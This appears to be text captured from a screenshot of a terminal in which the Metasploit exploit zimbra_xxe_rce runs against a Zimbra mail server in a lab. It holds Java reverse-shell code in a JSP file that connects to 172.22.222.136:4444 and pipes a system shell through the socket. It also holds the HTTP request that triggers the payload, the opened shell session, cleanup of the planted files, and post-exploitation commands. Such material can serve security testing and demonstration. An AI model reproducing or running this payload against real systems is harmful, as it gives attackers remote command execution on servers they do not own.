 File Edit View Terminal Tabs Help
msfdev@simulator: ~/git/metasploit-framework × msfdev@simulator: ~/git/metasploit-framework × msfdev@simulator: ~/git/metasploit-framework ×
String ShellPath;
if (System.getProperty("os.name").toLowerCase().indexOf("windows") == -1) {
ShellPath = new String("/bin/sh");
} else {
ShellPath = new String("cmd.exe");
}
Socket socket = new Socket( "172.22.222.136", 4444 );
Process process = Runtime.getRuntime().exec( ShellPath );
( new StreamConnector( process.getInputStream(), socket.getOutputStream() ) ).start();
( new StreamConnector( socket.getInputStream(), process.getOutputStream() ) ).start();
} catch( Exception e ) {}
%>
--_Part_774_2442292312_1051344285
Content-Disposition: form-data; name="requestId"
98121
--_Part_774_2442292312_1051344285--
[*] Executing payload on /downloads/ZLbywGBAesf.jsp
####################
# Request:
####################
GET /downloads/ZLbywGBAesf.jsp HTTP/1.1
Host: 172.22.222.111:8443
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Cookie:
Content-Type: application/x-www-form-urlencoded
[*] Command shell session 6 opened (172.22.222.136:4444 -> 172.22.222.111:35978) at 2019-04-09 10:13:36 -0500
[+] Deleted $(find /opt/zimbra/ -regex '.*downloads/.*ZLbywGBAesf.jsp' -type f)
[+] Deleted $(find /opt/zimbra/ -regex '.*downloads/.*ZLbywGBAesf.*1StreamConnector.class' -type f)
[+] Deleted $(find /opt/zimbra/ -regex '.*downloads/.*ZLbywGBAesf.*class' -type f)
[+] Deleted $(find /opt/zimbra/ -regex '.*downloads/.*ZLbywGBAesf.*java' -type f)
[*] Server stopped.
whoami
zimbra
uname -a
Linux zimbra.mylocaldomain.local 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
../bin/zmcontrol -v
Release 8.7.1.GA.1670.UBUNTU16.64 UBUNTU16_64 FOSS edition.
exit
[*] 172.22.222.111 - Command shell session 6 closed.
msf5 exploit(linux/http/zimbra_xxe_rce) >